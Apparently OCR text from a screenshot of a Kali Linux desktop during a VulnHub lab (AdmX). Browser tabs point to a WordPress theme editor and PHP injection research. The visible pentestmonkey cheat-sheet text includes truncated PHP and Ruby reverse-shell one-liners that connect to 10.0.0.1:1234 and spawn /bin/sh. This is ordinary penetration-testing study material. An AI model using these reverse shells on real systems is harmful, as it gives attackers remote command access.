 Reverse Shell Cheat She...
08:45 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
AdmX: 1.0.1 ~ VulnHub
PHP 7.4.3 - phpinfo()
Edit Themes ‹ Sample — Wo
http://192.168.0.20/wordpre
linux - How to route outg
php object injection vulne
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
300%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
PHP
This code assumes that the TCP connection uses file descripto
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <
If you want a .php file to upload, see the more featureful and ro
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exe
Netcat
LED-ZEPPE